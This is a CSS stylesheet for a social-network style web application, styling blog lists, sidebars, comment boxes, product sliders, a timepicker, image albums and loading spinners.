@keyframes sk-circleBounceDelay {
0%,100%,80%{transform:scale(0)}
40%{transform:scale(1)}
}
.dropped-down{background-color:#e3e4e8!important}
.ads-navbar-mobile-wrapper{width:100%;overflow:hidden}
.ads-navbar-mobile-wrapper ul{width:100%;overflow:hidden;margin:0}
.bs-padding-left{padding-left:15px!important}
.bs-padding-right{padding-right:15px!important}
.bs-padding-right-x{padding-right:0!important}
.bs-padding-left-x{padding-left:0!important}
.padding-15{padding:5px 15px!important;font-size:13px!important;background-color:#fff!important}
hr{margin: 5px 0 !important;}
hr.style-two{border:0;height:1px;background-image:linear-gradient(to right,rgba(101,101,101,0),rgba(101,101,101,.2),rgba(101,101,101,0))}
.view-more-stories{position:absolute;right:0;bottom:0;color:#19c67b}
.view-more-stories a{color:#19c67b}
.user-status-home{position:relative;margin-bottom:15px}
.user-status-home ul.status-list{padding-left:0}
.user-status-home ul.status-list li{cursor:pointer;display:inline-block;margin-right:10px;position:relative}
.ui-timepicker-div .ui_tpicker_unit_hide,.ui-timepicker-div.ui-timepicker-oneLine .ui_tpicker_time,.ui-timepicker-div.ui-timepicker-oneLine dt{display:none}
.user-status-home ul.status-list li .plus{font-size:18px;position:absolute;color:#2795e9;background-color:#fff;line-height:1;right:0;height:18px;border-radius:50%;top:30px}
.user-status-home ul.status-list li .user-avatar{width:51px;height:51px;overflow:hidden;border-radius:50%}
.user-status-home ul.status-list li .user-avatar img{width:100%}
.ui-timepicker-div .ui-widget-header{margin-bottom:8px}
.ui-timepicker-div dl{text-align:left}
.ui-timepicker-div dl dt{float:left;clear:left;padding:0 0 0 5px}
.ui-timepicker-div dl dd{margin:0 10px 10px 40%}
.ui-timepicker-div td{font-size:90%}
.ui-timepicker-div.ui-timepicker-oneLine{padding-right:2px}
.ui-timepicker-div.ui-timepicker-oneLine .ui_tpicker_time_label{display:block;padding-top:2px}
.ui-timepicker-div.ui-timepicker-oneLine dl{text-align:right}
.ui-timepicker-div.ui-timepicker-oneLine dl dd,.ui-timepicker-div.ui-timepicker-oneLine dl dd>div{display:inline-block;margin:0}
.ui-timepicker-div.ui-timepicker-oneLine dl dd.ui_tpicker_minute:before,.ui-timepicker-div.ui-timepicker-oneLine dl dd.ui_tpicker_second:before{content:':';display:inline-block}
.ui-timepicker-div.ui-timepicker-oneLine dl dd.ui_tpicker_microsec:before,.ui-timepicker-div.ui-timepicker-oneLine dl dd.ui_tpicker_millisec:before{content:'.';display:inline-block}
.modal.fade:before,.slick-track:after,.slick-track:before,.wo-create-forms .wo_create_form_cover:before,.wo_find_friends .find_friends_header:before,.wo_market .market_header:before,[tooltip]::before{content:''}
.ui-timepicker-div.ui-timepicker-oneLine .ui_tpicker_unit_hide,.ui-timepicker-div.ui-timepicker-oneLine .ui_tpicker_unit_hide:before{display:none}
.ui-timepicker-div .ui_tpicker_time .ui_tpicker_time_input{background:0 0;color:inherit;border:none;outline:0;border-bottom:solid 1px #555;width:95%}
.create-article-form .prv-img,.fluid,.search-artiles-form,.search-artiles-form input{width:100%;overflow:hidden}
.ui-timepicker-div .ui_tpicker_time .ui_tpicker_time_input:focus{border-bottom-color:#aaa}
.ui-tpicker-grid-label{background:0 0;border:none;margin:0;padding:0}
.ui-timepicker-rtl{direction:rtl}
.ui-timepicker-rtl dl{text-align:right;padding:0 5px 0 0}
.ui-timepicker-rtl dl dt{float:right;clear:right}
.ui-timepicker-rtl dl dd{margin:0 40% 10px 10px}
.create-article-form input,.create-article-form select,.create-article-form textarea{border-radius:0;border-color:#ddd}
.create-article-form button{border-radius:0}
.create-article-form .bootstrap-tagsinput{border-radius:0;border-color:#ddd;padding:0}
.create-article-form .bootstrap-tagsinput input{border:0!important}
.create-article-form .prv-img{border-radius:0;border:2px dashed #ddd;min-height:180px;background:#fff;display:table;text-align:center;padding:3px}
.create-article-form .prv-img.hover,.create-article-form .prv-img:hover{border-color:#a84849}
.create-article-form .prv-img img{min-width:100%;min-height:100%}
.create-article-form .prv-img div.thumbnail-rendderer{display:table-cell;vertical-align:middle;color:#999}
.create-article-form .prv-img div.thumbnail-rendderer div p,.create-article-form .prv-img div.thumbnail-rendderer h3{margin:0;padding:7px;font-weight:600}
.recent-articles{margin-bottom:20px;padding-bottom:10px;border-bottom:1px solid #eee;font-size:20px;margin-top:0}
.no-padding-left{padding-left:0!important}
.no-padding-both{padding:0!important}
.search-artiles-form{padding:0 10px;margin-bottom:30px}
.search-artiles-form .inner-addon .glyphicon{padding:0;margin:7px;color:#888}
.search-artiles-form input{border-radius:0!important;background:0 0;border:0;border-bottom:1px solid #c6c6c6}
.blog-categories,.blog-categories ul{width:100%;overflow:hidden;background:#fff}
.blog-categories ul li{width:90%;margin:auto;display:block;background:#fff;font-family:OpenSansBold;padding:8px 18px!important}
.blog-categories ul li.active{background:#f5f5f4}
.blog-categories ul li.active h5{width:100%;display:block;background:#fff!important;font-family:OpenSansBold;text-transform:uppercase}
.blog-categories ul li.active a{font-family:OpenSansBold;font-weight:700;color:#333!important}
.no-box-shadow{box-shadow:none!important}
.blog-ls-box{padding-right:10px;padding-left:10px;margin-bottom:20px}
.blog-ls-box .view-blog{background:#fff;border-radius:2px;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.12);box-shadow:0 1px 2px rgba(0,0,0,.12)}
.blog-ls-box .article-image{width:100%;overflow:hidden;max-height:200px}
.blog-ls-box .article-image img{width:100%}
.blog-ls-box .art-text{width:100%;padding:7px 10px}
.blog-ls-box .art-text a{text-decoration:none}
.blog-ls-box .art-text h4{width:100%;font-weight:700;font-size:17px;word-break:break-all;overflow:hidden;display:block;white-space:nowrap;text-overflow:ellipsis}
.blog-ls-box .art-text h4:hover{color:#444}
.blog-ls-box .art-text p.art-description{width:100%;color:#555;font-family:Arial,sans-serif;font-weight:500;font-size:16px;max-height:3.5em;overflow:hidden;line-height:20px}
.blog-ls-box .art-text ul.dropdown-menu{min-width:140px;box-shadow:0 0 12px rgba(0,0,0,.175)}
.blog-ls-box .art-text ul.dropdown-menu li svg.feather{margin:-2px 7px 0 3px;width:17px;height:17px}
.blog-ls-box .blog-meta-desc span small svg.feather,.blog-ls-box .blog-meta-desc time svg.feather{margin:-3px 2px 0 0;width:15px;height:15px}
.art-title{font-size:18px}
.blog-desc{font-size:15px;color:#666}
.blog-meta-desc{font-size:12px;text-transform:capitalize}
.blog-meta-desc span small,.blog-meta-desc time{color:#a5a5a5;font-size:13px}
.read-tags{margin-top:20px;padding-top:20px;border-top:1px solid #ededed}
.blog-ls-img{padding:0}
.blog-ls-img img{width:100%;border-radius:3px}
#recent-blogs{margin-bottom:40px}
.featureblog{position:relative;padding-top:20px}
.featureblog:first-child{padding-top:0}
.blog-h-list{position:relative;padding:24px;background:#fff;border:1px solid #eee;border-radius:4px;box-shadow:0 1px 6px rgba(0,0,0,.03);display:block;overflow:hidden}
.blog-h-list a{text-decoration:none}
.blog-h-list .avatar{position:relative;display:inline-block;margin:0 20px 20px 0;box-shadow:0 0 0 1px rgba(0,0,0,.05)}
.blog-h-list .avatar a{display:block}
.blog-h-list .avatar img:hover{opacity:.9}
.blog-h-list h3{color:#000;font-size:23px;margin-top:13px;margin-bottom:13px;font-weight:800;text-transform:capitalize;line-height:1.3}
.blog-h-list h3:hover{color:#444}
.postCategory h5{margin:0;text-transform:uppercase;color:#a84849;display:inline-block;font-size:10px;padding:0 10px;border-radius:999em;height:22px;line-height:22px}
.blog-h-list .middot{color:rgba(0,0,0,.8)}
.blog-h-desc{overflow:hidden}
.blog-h-desc p.desc{color:#777;font-size:14px;line-height:22px;margin-bottom:14px}
.blog-h-desc div.blog-meta-desc{margin-bottom:14px;width:auto;overflow:hidden;color:rgba(0,0,0,.4)}
.blog-h-desc div.blog-meta-desc span a{text-transform:capitalize;font-family:OpenSansRegular,sans-serif;color:#555}
.postMeta--author-avatar{vertical-align:middle;padding-right:10px;display:table-cell}
.postMeta--author-avatar img{width:24px;height:24px;border-radius:50%}
.postMeta--author-text{vertical-align:middle;display:table-cell;overflow:hidden}
.postFooter{clear:both;padding-top:10px;border-top:1px solid #f5f5f5;margin:0}
.postFooter .u-floatLeft svg.feather{margin:-1px 0 0 -4px;width:17px;height:17px}
.postFooter .u-floatRight a{color:rgba(0,0,0,.4)}
.postFooter .u-floatRight svg.feather{margin-top:-3px;width:17px;height:17px}
.main-blog-sidebar{padding:0 10px}
.main-blog-sidebar .widget{margin-top:40px;overflow:hidden}
.main-blog-sidebar .widget:first-child{margin-top:0}
.main-blog-sidebar .widget ul{padding:0;list-style:none}
.main-blog-sidebar .popular-articles li{margin-top:30px;overflow:hidden}
.main-blog-sidebar .popular-articles li:first-child{margin-top:0}
.main-blog-sidebar .popular-articles li .article-thumbnail{display:block;width:80px;height:80px;position:relative;border-radius:100%;background:#aaa}
.main-blog-sidebar .popular-articles li .article-thumbnail img{width:80px;height:80px;position:relative;margin-right:15px;border-radius:100%;object-fit:cover}
.main-blog-sidebar .popular-articles li .article-title{margin-left:95px;color:rgba(0,0,0,.8);display:block;font-size:16px;font-weight:800;line-height:1.4;text-decoration:none}
.main-blog-sidebar .popular-articles li .article-info{margin-left:95px;display:block;margin-top:4px;color:rgba(0,0,0,.4);font-size:12px;font-weight:400}
#wo_repeat_search,.gray-list.active{font-weight:700}
.main-blog-sidebar .popular-categories li{background-color:#03A9F4;margin:0 6px 11px 0;display:inline-block;border-radius:25px}
.main-blog-sidebar .popular-categories li a{color:#fff;display:block;padding:5px 15px}
#category-page .popular-categories li{background-color:#d2d2d2}
#category-page .popular-categories li a{color:#000}
.choose_rel_ship_meta h4,.choose_rel_ship_meta p{color:#666;padding-bottom:3px!important}
.choose_rel_ship_meta h4{margin-bottom:0!important}
.choose_rel_ship_avatar{height:120px}
.choose_rel_ship_avatar div{width:100%;height:100%;border:1px dashed #9197a3;background:#f9f9f9;padding:1px;text-align:center;font-size:25px;line-height:120px}
#send-money-form .alert,#send-money-form input{border-radius:0}
.choose_rel_ship_avatar img{width:100%;height:120px}
#send-money-form .dropdown{width:100%}
#send-money-form .dropdown ul.dropdown-menu{width:100%;border-radius:0;border-left:1px solid #ededed;border-bottom:1px solid #ededed;border-right:1px solid #ededed;box-shadow:0 2px 4px rgba(0,0,0,.2)!important}
#send-money-form .dropdown ul.dropdown-menu li{width:100%;padding:5px 10px}
#send-money-form .dropdown ul.dropdown-menu li:hover{background:0 0}
#send-money-form .alert h4{margin:0;padding:0}
#send-money-form h5 b{color:green}
.post-privacy-menu li a:hover,.post-privacy-menu li div:hover{background-color:#f9f9f9;color:#262626}
#replenish-user-account small{margin-bottom:5px;display:inline-block}
.search-advanced-container a{font-size:14px;padding:5px 15px 5px 10px;display:table;width:100%;margin-bottom:-5px;margin-top:10px;color:#666;transition:all .1s ease-in-out}
.search-advanced-container a .feather-svg-parent{display:table-cell;border-radius:50%;font-size:18px;margin:5px 13px 0 0;padding:7.5px 11px;width:40px;height:40px;vertical-align:middle}
.search-advanced-container a:hover{text-decoration:none;color:#000;background-color:rgba(0,0,0,.02)}
.search-advanced-container a svg.feather{margin:-3px 0 0!important;color:#535353!important}
.home.profile-style.main{width:auto!important;margin-right:0!important}
.form-control.url-input{width:100%!important;border:1px solid #f3f3f3}
.card.hovercard .cardheader img{width:100%}
.image-modal .modal-dialog{margin:50px auto}
.image-modal .modal-dialog .modal-body{padding:5px}
.modal-body {padding: 15px;}
.setting-themes-container .theme{border:1px solid #ededed;padding:10px;border-radius:3px}
.setting-themes-container .theme img{border-radius:3px;margin-right:10px;float:left;width:65px}
.setting-themes-container .theme .themeAuthor,.setting-themes-container .theme .themeVirsion{font-size:11px;color:#555}
.setting-themes-container .theme .active{color:green;font-size:12px}
.setting-themes-container .theme #active{color:#666;font-size:12px}
.footer-powered p{color:#888}
.ads-activation .active{color:#46af00}
.danger-tab a,.warning-tab a{background-color:#d9534f;color:#fff}
.theme.active{background-color:#f5f5f4}
footer .footer-wrapper{display:none}
#local-media video{width:250px;height:150px;position:absolute;bottom:10px;right:10px;background:#000;border-radius:3px;text-align:center;border:2px solid #fff}
input.search-for-posts{margin:0!important;border:0!important}
#sidebar-latest-products .cool-style{width:32.4%}
.settings-by a{display:block}
.settings-by a:focus,.settings-by a:hover{text-decoration:none}
.home-sidebar.profile-style{width:100%;padding:5px;margin-bottom:-3px}
.home-sidebar.profile-style:last-child{margin-bottom:5px}
.home-sidebar.profile-style img{width:45px}
.home-sidebar.profile-style .user-name{font-size:13px}
.home-sidebar.profile-style .user-follow-btn{position:relative;margin-top:-20px}
.home-sidebar.profile-style .user-follow-btn.group{position:relative;margin-top:-35px}
.gray-list.active a{color:#111}
.admin-social-login-setting h4{font-size:16px}
.loading-icon.lightbox-content{font-size:70px;color:#fff;margin-top:20%;text-align:center}
.btn-main.MS-File{padding:14px;margin-right:-1px;border-radius:0!important}
.profile-lists .setting-well{padding-top:0}
.sidebar>.list-group a{white-space:nowrap;max-width:150px;overflow:hidden;text-overflow:ellipsis;display:inline-block}
.sidebar .sidebar-title-back{display:block;overflow:hidden;padding:0 15px;line-height:39px;font-size:13px;color:#444;font-weight:600;background:#fff}
.sidebar .sidebar-title-back svg{height:18px;width:18px;vertical-align:middle;margin:-3px 10px 0 0}
.manage-users .admin-static:nth-child(1){border-top-left-radius:3px}
.manage-users .admin-static:nth-child(4){border-top-right-radius:3px}
#event-side-block div.btn-group{width:100%;margin-bottom:20px}
.event-options-list li strong{width:10%;text-align:center;display:inline-block}
.title a:focus,.title a:hover{text-decoration:none!important}
.btn-cart:disabled{color:#fff}
.answers input{border-top:1px solid #f4f4f4!important;box-shadow:none}
.nav-tabs>li{width:25%;text-align:center}
.nav-tabs>li>a{height:30px;border-radius:0}
#forum-cont :not(.fa){font-family:Hind,sans-serif}
#forum-search div.inner-addon{border-bottom:1px solid #ddd;padding-bottom:30px}
.bg-main tr th{color:#fff!important}
.table>thead>tr>th{border-bottom:0!important}
.threads-table tr td{padding:10px!important;background-color:#fff;box-shadow:0 1px 0 0 #e3e4e8,0 0 0 1px #f1f1f1}
#newtopic div,#newtopicreply div{overflow:hidden!important}
#mbrs div{overflow:hidden}
#mbrs div img{width:100%}
.forum-search-container div{overflow:hidden;padding-bottom:5px}
.blog-dd-ul li a,.blog-dd-ul li span{padding:5px 15px;display:block}
.hover-pointer:hover{text-decoration:underline}
.load-produts .load-more button{width:auto}
.blog-dd-ul li span:hover{cursor:pointer}
.blog-dd-ul li a:hover{cursor:pointer}
.blog-cat-img img{width:100%;height:120px}
.prv-img img{width:40%}
#insert-caht-alert div.alert{border-radius:0!important;text-align:center}
#chat-gifs ul{width:240px;height:290px;left:-105px}
#chat-gifs ul li{height:100%}
.pac-item>span:last-child{display:none}
.post-youtube iframe{height:300px}
.navbar-movies-mobile ul{width:100%}
.navbar-movies-mobile-search-dropdown ul{padding:10px 5px;color:#333;border-radius:0!important}
#replenish-user-account-alert .alert,.choose_rel_ship_alert div{border-radius:0!important}
ul.profile-completion-bar{width:100%;overflow:hidden;background:#fff;padding:10px 0}
ul.profile-completion-bar li.completion-step{width:100%;overflow:hidden;font-weight:500;color:#555;font-size:13px;cursor:pointer;margin:0;padding:3px 10px}
ul.profile-completion-bar li.completion-step svg.feather{stroke-width:3;margin-top:-2px;width:17px;height:17px}
ul.profile-completion-bar li.completion-step svg.feather.feather-check{color:green}
ul.profile-completion-bar li.completion-bar{width:100%;overflow:hidden;padding:5px 10px}
ul.profile-completion-bar li.completion-bar div.completion-bar-wrapper{overflow:hidden;background:#fff;height:auto;border:1px solid #eaeaea;border-radius:20px;margin-top:-1px;margin-left:1px;box-shadow:0 1px 1px rgba(0,0,0,.18)}
.lb-preloader svg,.pace-activity-parent{box-shadow:0 1px 6px 1px rgba(0,0,0,.17)}
ul.profile-completion-bar li.completion-bar div.completion-bar-status{overflow:hidden;background:#a84849;height:10px;min-width:2px!important;transition:width 1s}
#sidebar-latest-products .product-navigate,.dropdown-menu>li>a{transition:all .2s ease}
ul.profile-completion-bar li.percentage-bar h4{width:100%;overflow:hidden;font-weight:600;color:#666;font-size:15px;margin:0;padding:10px;background:#fff}
ul.profile-completion-bar li.percentage-bar h4 b{margin:0;padding:0}
svg.feather{vertical-align:middle;margin-top:-4px;width: 19px;height:19px;}
.dropdown-menu>li>a{padding:7px 10px}
.list-group{border-radius:2px}
.btn-default{background:#ebeef0;border:0}
.btn-default svg.feather{margin-top:-3px;width:16px;height:16px}
.btn-whatsapp{color:#fff;background-color:#04aa24;border-color:rgba(0,0,0,.2)}
.btn-whatsapp:hover{background-color:#03941f}
.pace-activity-parent{background-color:#fff;top:50%;left:50%;transform:translate(-50%,-50%);position:absolute;padding:20px;border-radius:5px;margin-top:-15px}
.pace-activity{display:block!important;width:40px;height:40px;border:4px solid transparent;border-top-color:#29d;border-left-color:#29d;border-radius:30px;overflow:visible!important;-webkit-animation:pace-spinner .7s linear infinite;-moz-animation:pace-spinner .7s linear infinite;-ms-animation:pace-spinner .7s linear infinite;-o-animation:pace-spinner .7s linear infinite;animation:pace-spinner .7s linear infinite}
@-webkit-keyframes pace-spinner {
0%{-webkit-transform:rotate(0);transform:rotate(0)}
100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}
}
@-moz-keyframes pace-spinner {
0%{-moz-transform:rotate(0);transform:rotate(0)}
100%{-moz-transform:rotate(360deg);transform:rotate(360deg)}
}
@-o-keyframes pace-spinner {
0%{-o-transform:rotate(0);transform:rotate(0)}
100%{-o-transform:rotate(360deg);transform:rotate(360deg)}
}
@-ms-keyframes pace-spinner {
0%{-ms-transform:rotate(0);transform:rotate(0)}
100%{-ms-transform:rotate(360deg);transform:rotate(360deg)}
}
@keyframes pace-spinner {
0%{transform:rotate(0)}
100%{transform:rotate(360deg)}
}
.lb-preloader{background:rgba(0,0,0,.23);bottom:0;height:100%;left:0;overflow:hidden;position:fixed;right:0;top:0;width:100%;z-index:99999;display:none}
.lb-preloader svg{background-color:#fff;top:50%;left:50%;transform:translate(-50%,-50%);position:absolute;padding:15px;border-radius:4px;width:65px;height:65px}
#wo_sidebar_users{margin: 0;width: 50%;outline: #efefef solid 1px;padding: 15px 5px;display: inline-block;text-align: center;}
#wo_sidebar_users .avatar img{border-radius:50%;width:50px;height:50px;margin-bottom: 10px;}
#wo_sidebar_users .wo_user_link_name{display:block;margin-bottom:4px}
#wo_sidebar_users .wo_user_link_name .user-name{font-size:16px}
#wo_sidebar_users .wo_user_username_cont{overflow:hidden;display:block;white-space:nowrap;text-overflow:ellipsis;word-break:break-all;margin:-3px 0 10px}
#wo_sidebar_users .btn-default, .sidebar .wo_sidebar_pages .user-follow-button button, .sidebar .wo_sidebar_groups .user-follow-button button {line-height: 22px;border-radius: 2px !important;font-size: 12px !important;font-weight: bold;padding: 1px 8px !important;letter-spacing: 0.3px;}
#wo_sidebar_users .btn-default svg, .sidebar .wo_sidebar_pages .user-follow-button button svg, .sidebar .wo_sidebar_groups .user-follow-button button svg {display:none;}
.wo_sidebar_pages{border-bottom:1px solid #e7e7e7;padding:0!important}
.wo_sidebar_pages .card{box-shadow:none!important}
.wo_sidebar_pages:last-child{border-bottom:0}
.wo_sidebar_pages .page_middle{padding:10px 5px;border-bottom:1px solid rgba(0,0,0,.1);min-height:68px}
.container .sidebar .wo_sidebar_pages .page_middle .avatar{top:0;margin-bottom:0;margin-right:10px}
.container .sidebar .wo_sidebar_pages .page_middle .avatar img{border:1px solid #ededed}
.wo_sidebar_pages .page_middle .title{top:0!important;position:relative!important;left:0!important;font-size:16px!important;line-height:21px!important}
.wo_sidebar_pages .page_middle .title a{color:#3e3e3e!important}
.sidebar .wo_sidebar_pages .user-follow-button .page_catg{line-height:45px;margin:0 7px;color:#747474;font-size:12px}
.sidebar .wo_sidebar_pages .user-follow-button button{margin:10px 7px;float:right}
.wo_sidebar_groups{border-bottom:1px solid #e7e7e7;padding:10px 15px!important}
.wo_sidebar_groups:last-child{border-bottom:0}
.product-navigate{background:rgba(0,0,0,0);position:absolute;top:50%;cursor:pointer;transform:translate(0,-50%)}
.product-navigate.scrollRight{left:-45px}
.product-navigate.scrollLeft{right:-45px}
.product-navigate a{position:relative;padding:13px 10px;font-size:25px;box-shadow:1px 2px 10px -1px rgba(0,0,0,.3);background-color:rgba(255,255,255,.98);cursor:pointer}
.product-navigate a:hover{box-shadow:1px 2px 10px 1px rgba(0,0,0,.3)}
.product-navigate.scrollLeft a{right:-1px;border-radius:4px 0 0 4px}
.product-navigate a svg{width:19px;height:19px;margin-top:-2px}
#sidebar-latest-products:hover .product-navigate.scrollRight{left:0}
#sidebar-latest-products:hover .product-navigate.scrollLeft{right:0}
.sidebar-product-slider{overflow:hidden;white-space:nowrap;padding-right:20px;padding-left:15px}
.wo_sidebar_products{width:170px!important;margin:6px 6px 10px;display:inline-block;border-radius:4px;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.12);box-shadow:0 1px 2px rgba(0,0,0,.12)}
.wo_my_products a:hover,.wo_sidebar_products a:hover{text-decoration:none}
.wo_game_style .avatar img,.wo_my_products .avatar img,.wo_sidebar_products .avatar img{width:100%}
.wo_my_products .produc_info,.wo_sidebar_products .produc_info{padding:7px 10px}
.wo_my_products .produc_info span,.wo_sidebar_products .produc_info span{font-size:16px;display:block;word-break:break-all;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}
.wo_my_products .produc_info h4,.wo_sidebar_products .produc_info h4{font-size:14px;color:#4CAF50;font-weight:700;letter-spacing:.3px;margin:7px 0 0;display:block;word-break:break-all;overflow:hidden;text-overflow:ellipsis}
.wo_sidebar_activity{margin-left:45px}
.wo_sidebar_activity svg{height:14px;width:14px;vertical-align:middle;margin:-3px 3px 0 2px}
#wo_post_stat_button{width:100%;text-align:center;margin-top:1px;position:relative;display: flex;align-items: center;justify-content: center;flex-wrap: wrap;}
#wo_post_stat_button .stat-item{border-radius:2px;color:#616770;font-size:13px;font-weight:700;line-height:19px;flex: 1;width: 100%;border:0;box-shadow:none;padding:8px 5px;background:#fff;transition:all .1s ease-in-out;cursor:pointer;}
#wo_post_stat_button .dropdown.open .stat-item,#wo_post_stat_button .stat-item:hover{background-color:rgba(29,33,41,.04)}
#wo_post_stat_button .stat-item:active,#wo_post_stat_button .stat-item:focus{background-color:rgba(29,33,41,.09)}
#wo_post_stat_button .stat-item svg{width:18px;height:18px}
#wonder-button svg{margin-right:3px}
.show_post_comm_mobi{display:none}
.post .post-description .post-actions .stat-item{margin-top:5px!important;background:#fff;box-shadow:none}
.post .post-description .post-actions .stat-item svg{width:14px;height:14px;margin-top:-3px}
@keyframes animatetop {
from{top:-4px;opacity:0}
to{top:0;opacity:1}
}
#wo_comment_combo{margin-left:-10px;margin-right:-10px;padding:10px 10px 0;margin-top:-10px;border-top:1px solid #f9f9f9;transition:all .2s ease}
#wo_comment_combo.comment-toggle{background-color:#fff;border-color:#ededed}
#wo_comment_combo .textarea{height:36px;float:right;padding-top:8px;width:calc(100% - 38px);background-color:#fff;padding-right:60px;border-radius:18px!important;margin-left:10px;border:1px solid #ededed}
#wo_comment_combo.comment-toggle .textarea{border-color:#fff;max-height:100%}
#wo_comment_combo .avatar{width:36px;height:36px;border-radius:50%}
#wo_comment_combo .comment_combo_footer{position:relative;padding:8px 4px;margin-bottom:-10px;background-color:#fff;display:none}
#wo_comment_combo.comment-toggle .comment_combo_footer{display:block;animation:animatetop .2s}
#wo_comment_combo .comment_combo_footer .emo-comment,#wo_comment_combo .comment_combo_footer .image-comment,#wo_comment_combo .comment_combo_footer .send-comment{position:relative;display:inline-block;right:auto}
#wo_comment_combo .comment_combo_footer .wo_comment_fopt{text-align:right}
#wo_comment_combo .comment_combo_footer .wo_comment_fopt .btn{padding:3px 8px}
.wo_single_proimg{width:100%;height:300px;object-fit:cover}
.wo_product_row{border:1px solid #e5e5e5;padding:10px 5px}
.wo_product_row .product-name{display:inline-block;width:33.3333%;border-right:1px solid #e5e5e5;text-align:center;vertical-align:middle}
.wo_product_row .product-name:last-child{border-right:0}
.wo_product_row .product-name .product_row_title{display:block}
.wo_product_row .product-name .product_row_title svg.feather{margin-top:-3px;width:15px;height:15px;margin-right:4px}
.wo_post_fetch_link .post-fetched-url-con{position:relative;height:0;width:100%;overflow:hidden;padding-top:56.25%}
.wo_post_fetch_link .post-fetched-url-con img{position:absolute;display:block;left:0;right:0;top:0;bottom:0;width:100%;height:auto;margin:auto}
.wo_post_fetch_link .url{font-size:13px;position:absolute;max-width:90%;bottom:0;left:0;background-color:rgba(0,0,0,.54);border-radius:2px;padding:5px 8px;margin:16px;color:#fff;font-weight:500;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}
.wo_post_fetch_link .fetched-url-text h4{font-size:1.1em!important;font-weight:700;margin:2px 0 7px}
.wo_post_fetch_link .fetched-url-text .description{margin-bottom:0}
.wo_post_fetch_event .post-fetched-url-con{position:relative}
.wo_post_fetch_event .post-fetched-url-con:hover{opacity:1}
.wo_post_fetch_event .post-fetched-url-con .description{width:100%;position:absolute;left:0;margin:0 auto;padding:0 50px;opacity:0;height:100%;background-color:rgba(0,0,0,.65);transition:opacity .3s cubic-bezier(.33,.66,.66,1)}
.wo_post_fetch_event .post-fetched-url-con .description p{width:100%;position:absolute;top:50%;left:50%;padding:0 50px;transform:translate(-50%,-50%);color:#fff;font-size:15px}
.wo_post_fetch_event:hover .description{opacity:1}
.wo_post_fetch_event .url{margin:10px 0 0}
.wo_post_fetch_event .url svg{width:17px;height:17px;margin-top:-3px}
.wo_post_fetch_blog .fetched-url-text h4{font-size:21px!important;font-family:georgia}
.wo_user_side_info{padding:0;white-space:nowrap;margin:0}
.wo_user_side_info li{display:inline-block;margin:0 auto;width:32.13%;text-align:center;border-right:1px solid #e9e9e9}
.wo_user_side_info li:last-child{border-right:0}
.wo_user_side_info .menu_list{display:block;padding:7px 5px;transition:all .15s ease-in-out;text-transform:capitalize;text-decoration:none}
.wo_user_side_info li .split-link{display:block}
.wo_user_side_info li span b{margin:0}
#fullsizeimg{max-height:600px;margin-left:-15px;width:calc(100% + 30px);overflow:hidden;margin-bottom: 5px;}
.fluid_video_wrapper {
	max-height:600px;
}
#fullsizeimg img{max-height:none;border:0;padding:0;border-radius:0}
.wo_adaptive_media .album-image:first-child .image-file,.wo_adaptive_media_4 .album-image:first-child .image-file{width:100%}
.wo_adaptive_media{display:inline-block;overflow:hidden;position:relative;width:100%}
.wo_adaptive_media .album-image{display:inline-block;height:100%;vertical-align:top;width:calc(100% / 3 - 1.4px)!important}
.wo_adaptive_media .album-image:first-child{margin-right:1px;overflow:hidden;position:relative;width:66.666666666667%!important;padding-right:1px}
.wo_adaptive_media .album-image:last-child .image-file{border-top:2px solid #fff!important}
.wo_adaptive_media_4{display:inline-block;overflow:hidden;position:relative;width:100%}
.wo_adaptive_media_4 .album-image{display:inline-block;height:100%;vertical-align:top;width:calc(100% / 4 - 2.4px)!important}
.wo_adaptive_media_4 .album-image:first-child{margin-right:1px;overflow:hidden;position:relative;width:75%!important;padding-right:2px}
.wo_adaptive_media_4 .album-image .image-file{border-top:3px solid #fff!important}
.wo_adaptive_media_5{overflow:hidden;position:relative;width:100%;height:476px}
.wo_adaptive_media_5 .album-image{display:block;position:absolute;width:50%!important;overflow:hidden}
.wo_adaptive_media_5 .album-image:first-child{top:0;left:0;height:236px}
.wo_adaptive_media_5 .album-image:nth-child(2){top:239px;left:0;height:237px}
.wo_adaptive_media_5 .album-image:nth-child(3){top:0;left:50%;height:157px;padding-left:3px}
.wo_adaptive_media_5 .album-image:nth-child(4){top:160px;left:50%;height:155px;padding-left:3px}
.wo_adaptive_media_5 .album-image:last-child{top:319px;left:50%;height:157px;padding-left:3px}
.wo_post_ad{border-top:1px solid #ebebeb;margin-left:-15px;margin-bottom:-10px;width:calc(100% + 30px)!important}
.wo_post_ad h3{color:rgba(0,0,0,.87);font-size:20px;margin:16px;line-height:28px}
.wo_post_privacy_menu svg.feather{width:14px;height:14px;margin:-1px 2px 0 4px}
.slick-list,.slick-slider,.slick-track{position:relative;display:block}
.slick-slider{box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y}
.slick-list{overflow:hidden;margin:0;padding:0}
.slick-list:focus{outline:0}
.slick-list.dragging{cursor:pointer;cursor:hand}
.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
.slick-track{top:0;left:0;margin-left:auto;margin-right:auto}
.slick-track:after,.slick-track:before{display:table}
.slick-track:after{clear:both}
.slick-slide{display:none;float:left;height:100%;min-height:1px}
[dir=rtl] .slick-slide{float:right}
.slick-slide img{display:block}
.slick-slide.slick-loading img{display:none}
.slick-slide.dragging img{pointer-events:none}
.slick-initialized .slick-slide{display:block}
.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}
.slick-arrow.slick-hidden{display:none}
.slick-next,.slick-prev{position:absolute;top:50%;display:block;padding:0;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);cursor:pointer;color:#5f5f5f;border:none;outline:0;z-index:9;background:#fff;box-shadow:0 2px 6px 1px rgba(50,50,50,.16);width:50px;height:50px;border-radius:100%;text-align:center}
.slick-next svg.feather,.slick-prev svg.feather{margin:0;width:31px;height:31px}
.slick-prev svg.feather{margin-left:-2px}
.slick-next svg.feather{margin-left:2px}
.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{color:#222;outline:0;box-shadow:1px 2px 10px 1px rgba(0,0,0,.3)}
